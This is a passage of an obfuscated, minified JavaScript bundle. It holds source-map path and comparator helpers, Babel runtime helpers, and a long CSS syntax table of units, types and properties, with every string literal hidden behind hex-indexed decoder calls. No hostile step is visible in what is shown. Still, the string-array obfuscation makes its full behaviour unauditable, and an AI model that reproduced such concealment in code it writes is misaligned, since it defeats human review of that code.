C=k[px(0xe5c)]('/');if(C<0x0)return J;if((k=k[px(0xebc)](0x0,C))[px(0xdc4)](/^([^\/]+:\/)?\/*$/))return J;++R;}return Array(R+0x1)[px(0x927)](px(0x2da))+J[px(0x365)](k[px(0x6ac)]+0x1);};var q=!(pF(0x40a)in Object[pF(0xdaf)](null));function S(k){return k;}function y(k){const pL=pF;if(!k)return!0x1;var J=k[pL(0x6ac)];if(J<0x9)return!0x1;if(0x5f!==k[pL(0x125)](J-0x1)||0x5f!==k[pL(0x125)](J-0x2)||0x6f!==k[pL(0x125)](J-0x3)||0x74!==k[pL(0x125)](J-0x4)||0x6f!==k[pL(0x125)](J-0x5)||0x72!==k[pL(0x125)](J-0x6)||0x70!==k[pL(0x125)](J-0x7)||0x5f!==k[pL(0x125)](J-0x8)||0x5f!==k[pL(0x125)](J-0x9))return!0x1;for(var R=J-0xa;R>=0x0;R--)if(0x24!==k[pL(0x125)](R))return!0x1;return!0x0;}function O(k,J){return k===J?0x0:null===k?0x1:null===J?-0x1:k>J?0x1:-0x1;}W[pF(0xa69)]=q?S:function(k){return y(k)?'$'+k:k;},W[pF(0x832)]=q?S:function(k){const pQ=pF;return y(k)?k[pQ(0xebc)](0x1):k;},W[pF(0x96a)]=function(k,J,R){const pG=pF;var C=O(k[pG(0x748)],J[pG(0x748)]);return 0x0!==C||0x0!=(C=k[pG(0x48f)]-J[pG(0x48f)])||0x0!=(C=k[pG(0xea6)]-J[pG(0xea6)])||R||0x0!=(C=k[pG(0xce)]-J[pG(0xce)])||0x0!=(C=k[pG(0xa63)]-J[pG(0xa63)])?C:O(k[pG(0x142)],J[pG(0x142)]);},W[pF(0xf17)]=function(k,J,R){const pZ=pF;var C;return 0x0!=(C=k[pZ(0x48f)]-J[pZ(0x48f)])||0x0!=(C=k[pZ(0xea6)]-J[pZ(0xea6)])||R||0x0!=(C=k[pZ(0xce)]-J[pZ(0xce)])||0x0!=(C=k[pZ(0xa63)]-J[pZ(0xa63)])?C:O(k[pZ(0x142)],J[pZ(0x142)]);},W[pF(0xd1a)]=function(k,J,R){const pi=pF;var C=k[pi(0xa63)]-J[pi(0xa63)];return 0x0!==C||0x0!=(C=k[pi(0xce)]-J[pi(0xce)])||R||0x0!==(C=O(k[pi(0x748)],J[pi(0x748)]))||0x0!=(C=k[pi(0x48f)]-J[pi(0x48f)])||0x0!=(C=k[pi(0xea6)]-J[pi(0xea6)])?C:O(k[pi(0x142)],J[pi(0x142)]);},W[pF(0x328)]=function(k,J,R){const pK=pF;var C=k[pK(0xce)]-J[pK(0xce)];return 0x0!==C||R||0x0!==(C=O(k[pK(0x748)],J[pK(0x748)]))||0x0!=(C=k[pK(0x48f)]-J[pK(0x48f)])||0x0!=(C=k[pK(0xea6)]-J[pK(0xea6)])?C:O(k[pK(0x142)],J[pK(0x142)]);},W[pF(0x362)]=function(k,J){const pD=pF;var R=k[pD(0xa63)]-J[pD(0xa63)];return 0x0!==R||0x0!=(R=k[pD(0xce)]-J[pD(0xce)])||0x0!==(R=O(k[pD(0x748)],J[pD(0x748)]))||0x0!=(R=k[pD(0x48f)]-J[pD(0x48f)])||0x0!=(R=k[pD(0xea6)]-J[pD(0xea6)])?R:O(k[pD(0x142)],J[pD(0x142)]);},W[pF(0xe95)]=function(k){const pr=pF;return JSON[pr(0xb00)](k[pr(0x95d)](/^\)]}'[^\n]*\n/,''));},W[pF(0x134)]=function(k,J,R){const pU=pF;if(J=J||'',k&&('/'!==k[k[pU(0x6ac)]-0x1]&&'/'!==J[0x0]&&(k+='/'),J=k+J),R){var C=P(R);if(!C)throw new Error(pU(0xdfe));if(C[pU(0xbfb)]){var f=C[pU(0xbfb)][pU(0xe5c)]('/');f>=0x0&&(C[pU(0xbfb)]=C[pU(0xbfb)][pU(0x60a)](0x0,f+0x1));}J=X(H(C),J);}return I(J);};},0x1cbf:(v,W,T)=>{'use strict';T['d'](W,{'A':()=>p});var N=T(0x1296);function p(P,c,h){const pB=a3s;return(c=(0x0,N['A'])(c))in P?Object[pB(0xf5e)](P,c,{'value':h,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):P[c]=h,P;}},0x1abb:(v,W,T)=>{'use strict';T['d'](W,{'A':()=>p});var N=T(0x1048);function p(P,c){const pA=a3s;if(pA(0xa83)!=(0x0,N['A'])(P)||!P)return P;var h=P[Symbol[pA(0x40e)]];if(void 0x0!==h){var H=h[pA(0x6b3)](P,c||pA(0x1df));if(pA(0xa83)!=(0x0,N['A'])(H))return H;throw new TypeError(pA(0xac6));}return(pA(0x7bd)===c?String:Number)(P);}},0x1296:(v,W,T)=>{'use strict';T['d'](W,{'A':()=>P});var N=T(0x1048),p=T(0x1abb);function P(c){const pm=a3s;var h=(0x0,p['A'])(c,pm(0x7bd));return pm(0xa96)==(0x0,N['A'])(h)?h:h+'';}},0x1048:(v,W,T)=>{'use strict';function N(p){const pw=a3s;return N=pw(0x821)==typeof Symbol&&pw(0xa96)==typeof Symbol[pw(0xa90)]?function(P){return typeof P;}:function(P){const P0=pw;return P&&P0(0x821)==typeof Symbol&&P[P0(0x24c)]===Symbol&&P!==Symbol[P0(0x765)]?P0(0xa96):typeof P;},N(p);}T['d'](W,{'A':()=>N});},0xd33:(v,W,T)=>{'use strict';const P1=a3s;T['d'](W,{'A':()=>N});const N={'generic':!0x0,'cssWideKeywords':[P1(0x6cd),P1(0xd4c),P1(0x2cd),P1(0xaf0),P1(0x2ef)],'units':{'angle':[P1(0x654),P1(0x7b9),P1(0xa58),P1(0xbc8)],'decibel':['db'],'flex':['fr'],'frequency':['hz',P1(0x5d5)],'length':['cm','mm','q','in','pt','pc','px','em',P1(0x306),'ex',P1(0x790),P1(0xc2),P1(0x3e2),'ch',P1(0xa49),'ic',P1(0x6bf),'lh',P1(0x412),'vw',P1(0x4bc),P1(0x2db),P1(0xba5),'vh',P1(0x5e9),P1(0x89a),P1(0xe76),'vi',P1(0x5a9),P1(0x567),P1(0x69f),'vb',P1(0x3b5),P1(0x130),P1(0xae3),P1(0xb65),P1(0x1db),P1(0x11d),P1(0xda9),P1(0x15e),P1(0x47b),P1(0xa47),P1(0x9f3),P1(0x521),P1(0xc9e),P1(0xd3),P1(0xe9a),P1(0x325),P1(0xedb)],'resolution':[P1(0xf4),P1(0xafb),P1(0xa1f),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':P1(0x2f0),'absolute-size':P1(0x5c1),'acos()':P1(0xf87),'alpha-value':P1(0xa95),'angle-percentage':P1(0x79c),'angular-color-hint':P1(0x2d8),'angular-color-stop':P1(0x5bf),'angular-color-stop-list':P1(0x399),'animateable-feature':P1(0xf7f),'asin()':P1(0x486),'atan()':P1(0x95e),'atan2()':P1(0xbf2),'attachment':P1(0x593),'attr()':P1(0x833),'attr-matcher':P1(0x8c1),'attr-modifier':P1(0xe73),'attribute-selector':P1(0xdcf),'auto-repeat':P1(0x8fe),'auto-track-list':P1(0xe11),'axis':P1(0x759),'baseline-position':P1(0x607),'basic-shape':P1(0xb75),'bg-image':P1(0xf51),'bg-layer':P1(0x413),'bg-position':P1(0xbce),'bg-size':P1(0xe4d),'blur()':P1(0x101),'blend-mode':P1(0x140),'box':P1(0x1eb),'brightness()':P1(0xf85),'calc()':P1(0x20f),'calc-sum':P1(0xee8),'calc-product':P1(0xa09),'calc-value':P1(0xddf),'calc-constant':P1(0xd88),'cf-final-image':P1(0xde4),'cf-mixing-image':P1(0xc8a),'circle()':P1(0x2dc),'clamp()':P1(0x4a2),'class-selector':P1(0x9b7),'clip-source':P1(0xd6d),'color':P1(0xc3c),'color-stop':P1(0xa45),'color-stop-angle':P1(0xf8a),'color-stop-length':P1(0xbee),'color-stop-list':P1(0x276),'color-interpolation-method':P1(0x744),'combinator':P1(0x894),'common-lig-values':P1(0xefa),'compat-auto':P1(0xd01),'composite-style':P1(0xd66),'compositing-operator':P1(0xf3e),'compound-selector':P1(0xf80),'compound-selector-list':P1(0xc89),'complex-selector':P1(0x36e),'complex-selector-list':P1(0x250),'conic-gradient()':P1(0x951),'contextual-alt-values':P1(0x40b),'content-distribution':P1(0x785),'content-list':P1(0xad3),'content-position':P1(0xb6d),'content-replacement':P1(0x6d7),'contrast()':P1(0xc93),'cos()':P1(0xef7),'counter':P1(0x103),'counter()':P1(0x427),'counter-name':P1(0xebb),'counter-style':P1(0x973),'counter-style-name':P1(0xebb),'counters()':P1(0x377),'cross-fade()':P1(0x621),'cubic-bezier-timing-function':P1(0x2eb),'deprecated-system-color':P1(0xa93),'discretionary-lig-values':P1(0xecf),'display-box':P1(0xe87),'display-inside':P1(0x510),'display-internal':P1(0xb6a),'display-legacy':P1(0x117),'display-listitem':P1(0x63d),'display-outside':P1(0xcfd),'drop-shadow()':P1(0x1c2),'east-asian-variant-values':P1(0x8a6),'east-asian-width-values':P1(0x861),'element()':P1(0xf55),'ellipse()':P1(0xd86),'ending-shape':P1(0x7a9),'env()':P1(0x7c7),'exp()':P1(0x3d5),'explicit-track-list':P1(0x8de),'family-name':P1(0x6fe),'feature-tag-value':P1(0xf9a),'feature-type':P1(0xe82),'feature-value-block':P1(0x8a2),'feature-value-block-list':P1(0xf0b),'feature-value-declaration':P1(0x2e6),'feature-value-declaration-list':P1(0xe19),'feature-value-name':P1(0xebb),'fill-rule':P1(0xdb4),'filter-function':P1(0x477),'filter-function-list':P1(0xc5e),'final-bg-layer':P1(0x100),'fixed-breadth':P1(0xf1f),'fixed-repeat':P1(0xf27),'fixed-size':P1(0x910),'font-stretch-absolute':P1(0xafe),'font-variant-css21':P1(0x3f3),'font-weight-absolute':P1(0x943),'frequency-percentage':P1(0xf6c),'general-enclosed':P1(0x416),'generic-family':P1(0x7a0),'generic-name':P1(0x97a),'geometry-box':P1(0xe6),'gradient':P1(0x976),'grayscale()':P1(0x23b),'grid-line':P1(0xaf2),'historical-lig-values':P1(0x9ed),'hsl()':P1(0xe16),'hsla()':P1(0xcf1),'hue':P1(0x145),'hue-rotate()':P1(0xa13),'hue-interpolation-method':P1(0xda8),'hwb()':P1(0x3f9),'hypot()':P1(0x54c),'image':P1(0x896),'image()':P1(0x3d2),'image-set()':P1(0x608),'image-set-option':P1(0xf81),'image-src':P1(0xa22),'image-tags':P1(0xec5),'inflexible-breadth':P1(0xcbf),'inset()':P1(0x217),'invert()':P1(0xace),'keyframes-name':P1(0xf56),'keyframe-block':P1(0xa04),'keyframe-block-list':P1(0xa8d),'keyframe-selector':P1(0x420),'lab()':P1(0x6a8),'layer()':P1(0xe71),'layer-name':P1(0x5fe),'lch()':P1(0x1d7),'leader()':P1(0x3c5),'leader-type':P1(0x12f),'length-percentage':P1(0x75e),'light-dark()':P1(0x5f7),'line-names':P1(0x551),'line-name-list':P1(0x73f),'line-style':P1(0x431),'line-width':P1(0x4cc),'linear-color-hint':P1(0xf1f),'linear-color-stop':P1(0x3c7),'linear-gradient()':P1(0xec8),'log()':P1(0xdbb),'mask-layer':P1(0x867),'mask-position':P1(0xc6),'mask-reference':P1(0xab6),'mask-source':P1(0xd6d),'masking-mode':P1(0x300),'matrix()':P1(0xca4),'matrix3d()':P1(0x562),'max()':P1(0xdd3),'media-and':P1(0xd3f),'media-condition':P1(0xb54),'media-condition-without-or':P1(0x79a),'media-feature':P1(0x4c9),'media-in-parens':P1(0x9cd),'media-not':P1(0x7aa),'media-or':P1(0x77d),'media-query':P1(0xa7b),'media-query-list':P1(0x4a8),'media-type':P1(0xebd),'mf-boolean':P1(0x5e6),'mf-name':P1(0xebd),'mf-plain':P1(0x968),'mf-range':P1(0x49f),'mf-value':P1(0xe13),'min()':P1(0xd3d),'minmax()':P1(0x664),'mod()':P1(0x74b),'name-repeat':P1(0xa94),'named-color':P1(0x862),'namespace-prefix':P1(0xebd),'ns-prefix':P1(0xce1),'number-percentage':P1(0xa95),'numeric-figure-values':P1(0x411),'numeric-fraction-values':P1(0xec1),'numeric-spacing-values':P1(0x115),'nth':P1(0xda0),'opacity()':P1(0xaa6),'overflow-position':P1(0x85b),'outline-radius':P1(0x75e),'page-body':P1(0x400),'page-margin-box':P1(0x9e0),'page-margin-box-type':P1(0x375),'page-selector-list':P1(0x560),'page-selector':P1(0x382),'page-size':P1(0x6aa),'path()':P1(0xfe),'paint()':P1(0xbf0),'perspective()':P1(0xf1a),'polygon()':P1(0xe94),'polar-color-space':P1(0xe91),'position':P1(0x8c3),'pow()':P1(0xe7a),'pseudo-class-selector':P1(0xf79),'pseudo-element-selector':P1(0x512),'pseudo-page':P1(0xf0a),'quote':P1(0x492),'radial-gradient()':P1(0xc67),'ratio':P1(0xa53),'ray()':P1(0xc37),'ray-size':P1(0x845),'rectangular-color-space':P1(0x897),'relative-selector':P1(0x205),'relative-selector-list':P1(0xe57),'relative-size':P1(0x43b),'rem()':P1(0xd7e),'repeat-style':P1(0xdd1),'repeating-conic-gradient()':P1(0x594),'repeating-linear-gradient()':P1(0x59c),'repeating-radial-gradient()':P1(0x90c),'reversed-counter-name':P1(0xc74),'rgb()':P1(0x4d1),'rgba()':P1(0xd41),'rotate()':P1(0xc88),'rotate3d()':P1(0x970),'rotateX()':P1(0x7b6),'rotateY()':P1(0x393),'rotateZ()':P1(0x6e8),'round()':P1(0x7f7),'rounding-strategy':P1(0x144),'saturate()':P1(0x4f9),'scale()':P1(0x16d),'scale3d()':P1(0x7ce),'scaleX()':P1(0x414),'scaleY()':P1(0x3b8),'scaleZ()':P1(0x96e),'scroll()':P1(0x62c),'scroller':P1(0x598),'self-position':P1(0xbe2),'shape-radius':P1(0xbed),'sign()':P1(0x72f),'skew()':P1(0x764),'skewX()':P1(0xb53),'skewY()':P1(0xb8),'sepia()':P1(0xd8a),'shadow':P1(0x321),'shadow-t':P1(0xdda),'shape':P1(0x45b),'shape-box':P1(0x7c1),'side-or-corner':P1(0xbdc),'sin()':P1(0xd73),'single-animation':P1(0x1ff),'single-animation-direction':P1(0xb15),'single-animation-fill-mode':P1(0x918),'single-animation-iteration-count':P1(0xd23),'single-animation-play-state':P1(0xb44),'single-animation-timeline':P1(0x13a),'single-transition':P1(0xc3e),'single-transition-property':P1(0x4e8),'size':P1(0x6b6),'sqrt()':P1(0x48e),'step-position':P1(0x780),'step-timing-function':P1(0x617),'subclass-selector':P1(0xea9),'supports-condition':P1(0xcc9),'supports-in-parens':P1(0x3f4),'supports-feature':P1(0xdf3),'supports-decl':P1(0x1e4),'supports-selector-fn':P1(0x99d),'symbol':P1(0xf74),'system-color':P1(0xd34),'tan()':P1(0xa75),'target':P1(0xf00),'target-counter()':P1(0x4b6),'target-counters()':P1(0x5d1),'target-text()':P1(0x751),'time-percentage':P1(0xa59),'timeline-range-name':P1(0x7ee),'easing-function':P1(0x348),'track-breadth':P1(0x113),'track-list':P1(0xe7c),'track-repeat':P1(0x78b),'track-size':P1(0x18b),'transform-function':P1(0x11b),'transform-list':P1(0x986),'transition-behavior-value':P1(0x54b),'translate()':P1(0xd54),'translate3d()':P1(0xa61),'translateX()':P1(0xbd),'translateY()':P1(0xb3f),'translateZ()':P1(0xdfd),'type-or-unit':P1(0xba2),'type-selector':P1(0x316),'var()':P1(0x805),'view()':P1(0x78e),'viewport-length':P1(0xb0e),'visual-box':P1(0x55e),'wq-name':P1(0x3ea),'-legacy-gradient':P1(0xb38),'-legacy-linear-gradient':P1(0x28a),'-legacy-repeating-linear-gradient':P1(0x64e),'-legacy-linear-gradient-arguments':P1(0x948),'-legacy-radial-gradient':P1(0x33f),'-legacy-repeating-radial-gradient':P1(0xb17),'-legacy-radial-gradient-arguments':P1(0x150),'-legacy-radial-gradient-size':P1(0x4ad),'-legacy-radial-gradient-shape':P1(0x7a9),'-non-standard-font':P1(0x8fb),'-non-standard-color':P1(0x8dc),'-non-standard-image-rendering':P1(0x9ea),'-non-standard-overflow':P1(0xfb8),'-non-standard-size':P1(0x33a),'-webkit-gradient()':P1(0xb7a),'-webkit-gradient-color-stop':P1(0x877),'-webkit-gradient-point':P1(0x51f),'-webkit-gradient-radius':P1(0x75e),'-webkit-gradient-type':P1(0x4c8),'-webkit-mask-box-repeat':P1(0xcd5),'-ms-filter-function-list':P1(0xcf5),'-ms-filter-function':P1(0xa0d),'-ms-filter-function-progid':P1(0xf31),'-ms-filter-function-legacy':P1(0x3f8),'absolute-color-base':P1(0x7cf),'absolute-color-function':P1(0xe8f),'age':P1(0xaa5),'anchor-name':P1(0xd79),'attr-name':P1(0x21a),'attr-fallback':P1(0x333),'bg-clip':P1(0xa44),'bottom':P1(0x941),'container-name':P1(0xebb),'container-condition':P1(0x769),'coord-box':P1(0xe79),'generic-voice':P1(0xa6e),'gender':P1(0x8f7),'generic-script-specific':P1(0xe6e),'generic-complete':P1(0x3d0),'generic-incomplete':P1(0xcb3),'-non-standard-generic-family':P1(0xe9c),'left':P1(0x941),'color-base':P1(0x3cd),'color-function':P1(0xe8f),'device-cmyk()':P1(0x7e2),'legacy-device-cmyk-syntax':P1(0xa16),'modern-device-cmyk-syntax':P1(0x8c7),'cmyk-component':P1(0x499),'color-mix()':P1(0xf2c),'color-space':P1(0xc5f),'custom-color-space':P1(0xd79),'paint':P1(0xb74),'palette-identifier':P1(0xd79),'right':P1(0x941),'scope-start':P1(0xf1),'scope-end':P1(0xf1),'forgiving-selector-list':P1(0xadf),'forgiving-relative-selector-list':P1(0x86e),'selector-list':P1(0x57d),'complex-real-selector-list':P1(0x241),'simple-selector-list':P1(0x9b5),'relative-real-selector-list':P1(0x36a),'complex-selector-unit':P1(0xb62),'complex-real-selector':P1(0x252),'relative-real-selector':P1(0xa0b),'pseudo-compound-selector':P1(0x8e6),'simple-selector':P1(0x873),'legacy-pseudo-element-selector':P1(0xd6a),'single-animation-composition':P1(0x353),'svg-length':P1(0xb5c),'svg-writing-mode':P1(0x61c),'top':P1(0x941),'x':P1(0xf68),'y':P1(0xf68),'declaration':P1(0xcf3),'declaration-list':P1(0x4aa),'url':P1(0xac7),'url-modifier':P1(0x7be),'number-zero-one':P1(0xf95),'number-one-or-greater':P1(0x482),'color()':P1(0xd0a),'colorspace-params':P1(0x847),'predefined-rgb-params':P1(0xdb),'predefined-rgb':P1(0x76e),'xyz-params':P1(0x277),'xyz-space':P1(0x676),'oklab()':P1(0xadb),'oklch()':P1(0x4b7),'offset-path':P1(0x4d2),'rect()':P1(0xd2c),'xywh()':P1(0x6f0),'query-in-parens':P1(0xf2f),'size-feature':P1(0x2bf),'style-feature':P1(0x8cb),'style-query':P1(0x707),'style-condition':P1(0x455),'style-in-parens':P1(0xb9d),'-non-standard-display':P1(0xfb7),'inset-area':P1(0xe1f),'position-area':P1(0x51d),'anchor()':P1(0x3eb),'anchor-side':P1(0xb80),'anchor-size()':P1(0x84f),'anchor-size':P1(0x8e1),'anchor-element':P1(0xd79),'try-size':P1(0x982),'try-tactic':P1(0x2fe),'font-variant-css2':P1(0x7a7),'font-width-css3':P1(0xe21),'system-family-name':P1(0xc6a)},'properties':{'--*':P1(0x534),'-ms-accelerator':P1(0xf09),'-ms-block-progression':P1(0x35d),'-ms-content-zoom-chaining':P1(0x7fa),'-ms-content-zooming':P1(0xf06),'-ms-content-zoom-limit':P1(0x1a4),'-ms-content-zoom-limit-max':P1(0x18a),'-ms-content-zoom-limit-min':P1(0x18a),'-ms-content-zoom-snap':P1(0x269),'-ms-content-zoom-snap-points':P1(0x54a),'-ms-content-zoom-snap-type':P1(0xbb8),'-ms-filter':P1(0x7c0),'-ms-flow-from':P1(0xb95),'-ms-flow-into':P1(0xb95),'-ms-grid-columns':P1(0xe5f),'-ms-grid-rows':P1(0xe5f),'-ms-high-contrast-adjust':P1(0x506),'-ms-hyphenate-limit-chars':P1(0x46b),'-ms-hyphenate-limit-lines':P1(0xd28),'-ms-hyphenate-limit-zone':P1(0x626),'-ms-ime-align':P1(0xc2f),'-ms-overflow-style':P1(0x6f2),'-ms-scrollbar-3dlight-color':P1(0xb3e),'-ms-scrollbar-arrow-color':P1(0xb3e),'-ms-scrollbar-base-color':P1(0xb3e),'-ms-scrollbar-darkshadow-color':P1(0xb3e),'-ms-scrollbar-face-color':P1(0xb3e),'-ms-scrollbar-highlight-color':P1(0xb3e),'-ms-scrollbar-shadow-color':P1(0xb3e),'-ms-scrollbar-track-color':P1(0xb3e),'-ms-scroll-chaining':P1(0xabb),'-ms-scroll-limit':P1(0x31b),'-ms-scroll-limit-x-max':P1(0x96c),'-ms-scroll-limit-x-min':P1(0xf3),'-ms-scroll-limit-y-max':P1(0x96c),'-ms-scroll-limit-y-min':P1(0xf3),'-ms-scroll-rails':P1(0x8b0),'-ms-scroll-snap-points-x':P1(0xacc),'-ms-scroll-snap-points-y':P1(0xacc),'-ms-scroll-snap-type':P1(0xbb8),'-ms-scroll-snap-x':P1(0xd8),'-ms-scroll-snap-y':P1(0xefd),'-ms-scroll-translation':P1(0xa5b),'-ms-text-autospace':P1(0x7b4),'-ms-touch-select':P1(0xe61),'-ms-user-select':P1(0x64b),'-ms-wrap-flow':P1(0x528),'-ms-wrap-margin':P1(0xf3),'-ms-wrap-through':P1(0xb10),'-moz-appearance':P1(0x544),'-moz-binding':P1(0xac9),'-moz-border-bottom-colors':P1(0xe64),'-moz-border-left-colors':P1(0xe64),'-moz-border-right-colors':P1(0xe64),'-moz-border-top-colors':P1(0xe64),'-moz-context-properties':P1(0x3e5),'-moz-float-edge':P1(0xb2d),'-moz-force-broken-image-icon':P1(0x70f),'-moz-image-region':P1(0x123),'-moz-orient':P1(0x789),'-moz-outline-radius':P1(0x160),'-moz-outline-radius-bottomleft':P1(0x5b4),'-moz-outline-radius-bottomright':P1(0x5b4),'-moz-outline-radius-topleft':P1(0x5b4),'-moz-outline-radius-topright':P1(0x5b4),'-moz-stack-sizing':P1(0x94b),'-moz-text-blink':P1(0x2b4),'-moz-user-focus':P1(0x485),'-moz-user-input':P1(0xdbc),'-moz-user-modify':P1(0x419),'-moz-window-dragging':P1(0x228),'-moz-window-shadow':P1(0xc91),'-webkit-appearance':P1(0x13d),'-webkit-border-before':P1(0x977),'-webkit-border-before-color':P1(0xb3e),'-webkit-border-before-style':P1(0x2c8),'-webkit-border-before-width':P1(0x19b),'-webkit-box-reflect':P1(0x816),'-webkit-line-clamp':P1(0xb29),'-webkit-mask':P1(0x296),'-webkit-mask-attachment':P1(0xe6a),'-webkit-mask-clip':P1(0x2f7),'-webkit-mask-composite':P1(0x533),'-webkit-mask-image':P1(0xeaa),'-webkit-mask-origin':P1(0xbea),'-webkit-mask-position':P1(0x6c3),'-webkit-mask-position-x':P1(0x185),'-webkit-mask-position-y':P1(0xed8),'-webkit-mask-repeat':P1(0x996),'-webkit-mask-repeat-x':P1(0x6f7),'-webkit-mask-repeat-y':P1(0x6f7),'-webkit-mask-size':P1(0x335),'-webkit-overflow-scrolling':P1(0xf9),'-webkit-tap-highlight-color':P1(0xb3e),'-webkit-text-fill-color':P1(0xb3e),'-webkit-text-stroke':P1(0xd37),'-webkit-text-stroke-color':P1(0xb3e),'-webkit-text-stroke-width':P1(0xf3),'-webkit-touch-callout':P1(0xe9f),'-webkit-user-modify':P1(0x6ad),'accent-color':P1(0x1c9),'align-content':P1(0xcce),'align-items':P1(0x5a0),'align-self':P1(0x65e),'align-tracks':P1(0x5cf),'all':P1(0xc2a),'anchor-name':P1(0x68a),'anchor-scope':P1(0xd63),'animation':P1(0x5d0),'animation-composition':P1(0xaa8),'animation-delay':P1(0x105),'animation-direction':P1(0x6de),'animation-duration':P1(0x105),'animation-fill-mode':P1(0x6e3),'animation-iteration-count':P1(0x8d7),'animation-name':P1(0x301),'animation-play-state':P1(0x1b8),'animation-range':P1(0x30e),'animation-range-end':P1(0xe96),'animation-range-start':P1(0xe96),'animation-timing-function':P1(0x9a4),'animation-timeline':P1(0x7a5),'appearance':P1(0x6d0),'aspect-ratio':P1(0x4eb),'azimuth':P1(0x244),'backdrop-filter':P1(0x895),'backface-visibility':P1(0x8ff),'background':P1(0x8ab),'background-attachment':P1(0xe6a),'background-blend-mode':P1(0xcfb),'background-clip':P1(0x9cb),'background-color':P1(0xb3e),'background-image':P1(0x2ee),'background-origin':P1(0x42e),'background-position':P1(0x68b),'background-position-x':P1(0x4b2),'background-position-y':P1(0x19a),'background-repeat':P1(0x996),'background-size':P1(0x335),'block-size':P1(0xd77),'border':P1(0x234),'border-block':P1(0x5a2),'border-block-color':P1(0xc5d),'border-block-style':P1(0xb7e),'border-block-width':P1(0x292),'border-block-end':P1(0x5a2),'border-block-end-color':P1(0x83e),'border-block-end-style':P1(0xb7e),'border-block-end-width':P1(0x292),'border-block-start':P1(0x5a2),'border-block-start-color':P1(0x83e),'border-block-start-style':P1(0xb7e),'border-block-start-width':P1(0x292),'border-bottom':P1(0x234),'border-bottom-color':P1(0x83e),'border-bottom-left-radius':P1(0xbee),'border-bottom-right-radius':P1(0xbee),'border-bottom-style':P1(0x6a2),'border-bottom-width':P1(0x711),'border-collapse':P1(0x915),'border-color':P1(0xf24),'border-end-end-radius':P1(0xbee),'border-end-start-radius':P1(0xbee),'border-image':P1(0x5f9),'border-image-outset':P1(0x4d0),'border-image-repeat':P1(0x984),'border-image-slice':P1(0x20a),'border-image-source':P1(0xf51),'border-image-width':P1(0xf6d),'border-inline':P1(0x5a2),'border-inline-end':P1(0x5a2),'border-inline-color':P1(0xc5d),'border-inline-style':P1(0xb7e),'border-inline-width':P1(0x292),'border-inline-end-color':P1(0x83e),'border-inline-end-style':P1(0xb7e),'border-inline-end-width':P1(0x292),'border-inline-start':P1(0x5a2),'border-inline-start-color':P1(0x83e),'border-inline-start-style':P1(0xb7e),'border-inline-start-width':P1(0x292),'border-left':P1(0x234),'border-left-color':P1(0xb3e),'border-left-style':P1(0x6a2),'border-left-width':P1(0x711),'border-radius':P1(0x25f),'border-right':P1(0x234),'border-right-color':P1(0xb3e),'border-right-style':P1(0x6a2),'border-right-width':P1(0x711),'border-spacing':P1(0xb82),'border-start-end-radius':P1(0xbee),'border-start-start-radius':P1(0xbee),'border-style':P1(0x665),'border-top':P1(0x234),'border-top-color':P1(0xb3e),'border-top-left-radius':P1(0xbee),'border-top-right-radius':P1(0xbee),'border-top-style':P1(0x6a2),'border-top-width':P1(0x711),'border-width':P1(0x8e9),'bottom':P1(0x210),'box-align':P1(0xbb1),'box-decoration-break':P1(0xf40),'box-direction':P1(0xc0d),'box-flex':P1(0xf68),'box-flex-group':P1(0xe2c),'box-lines':P1(0xf7a),'box-ordinal-group':P1(0xe2c),'box-orient':P1(0xb26),'box-pack':P1(0xa15),'box-shadow':P1(0x169),'box-sizing':P1(0x460),'break-after':P1(0x341),'break-before':P1(0x341),'break-inside':P1(0xd69),'caption-side':P1(0xdf1),'caret':P1(0xe88),'caret-color':P1(0x1c9),'caret-shape':P1(0xfaf),'clear':P1(0x3ad),'clip':P1(0x123),'clip-path':P1(0x163),'clip-rule':P1(0xdb4),'color':P1(0xb3e),'color-interpolation-filters':P1(0x12e),'color-scheme':P1(0xe86),'column-count':P1(0xff),'column-fill':P1(0x589),'column-gap':P1(0x78c),'column-rule':P1(0x10f),'column-rule-color':P1(0xb3e),'column-rule-style':P1(0x2c8),'column-rule-width':P1(0x19b),'column-span':P1(0x782),'column-width':P1(0x941),'columns':P1(0x7af),'contain':P1(0xbcb),'contain-intrinsic-size':P1(0x323),'contain-intrinsic-block-size':P1(0xd60),'contain-intrinsic-height':P1(0xd60),'contain-intrinsic-inline-size':P1(0xd60),'contain-intrinsic-width':P1(0xd60),'container':P1(0x8e2),'container-name':P1(0x9a3),'container-type':P1(0xea5),'content':P1(0x5af),'content-visibility':P1(0x830),'counter-increment':P1(0xcd1),'counter-reset':P1(0x363),'counter-set':P1(0xcd1),'cursor':P1(0x1b9),'d':P1(0xa21),'cx':P1(0x75e),'cy':P1(0x75e),'direction':P1(0xec5),'display':P1(0x43f),'dominant-baseline':P1(0x32d),'empty-cells':P1(0x26f),'field-sizing':P1(0x87c),'fill':P1(0xf08),'fill-opacity':P1(0xb7d),'fill-rule':P1(0xdb4),'filter':P1(0xb1d),'flex':P1(0x5bc),'flex-basis':P1(0xc84),'flex-direction':P1(0xd31),'flex-flow':P1(0x80d),'flex-grow':P1(0xf68),'flex-shrink':P1(0xf68),'flex-wrap':P1(0xa92),'float':P1(0x7ef),'font':P1(0x52c),'font-family':P1(0xf77),'font-feature-settings':P1(0xae2),'font-kerning':P1(0x46d),'font-language-override':P1(0x806),'font-optical-sizing':P1(0x506),'font-palette':P1(0xd22),'font-variation-settings':P1(0xd9c),'font-size':P1(0xfa2),'font-size-adjust':P1(0xcc0),'font-smooth':P1(0x94a),'font-stretch':P1(0x767),'font-style':P1(0x564),'font-synthesis':P1(0xd8d),'font-synthesis-position':P1(0x506),'font-synthesis-small-caps':P1(0x506),'font-synthesis-style':P1(0x506),'font-synthesis-weight':P1(0x506),'font-variant':P1(0xdd8),'font-variant-alternates':P1(0x3cb),'font-variant-caps':P1(0x8c9),'font-variant-east-asian':P1(0x978),'font-variant-emoji':P1(0x5bd),'font-variant-ligatures':P1(0x89d),'font-variant-numeric':P1(0x5e1),'font-variant-position':P1(0x137),'font-weight':P1(0x6fc),'forced-color-adjust':P1(0x285),'gap':P1(0x7b2),'grid':P1(0x2dd),'grid-area':P1(0x394),'grid-auto-columns':P1(0xaf1),'grid-auto-flow':P1(0x4e5),'grid-auto-rows':P1(0xaf1),'grid-column':P1(0x51a),'grid-column-end':P1(0x2d2),'grid-column-gap':P1(0xf1f),'grid-column-start':P1(0x2d2),'grid-gap':P1(0xca9),'grid-row':P1(0x51a),'grid-row-end':P1(0x2d2),'grid-row-gap':P1(0xf1f),'grid-row-start':P1(0x2d2),'grid-template':P1(0x520),'grid-template-areas':P1(0xc6d),'grid-template-columns':P1(0xda7),'grid-template-row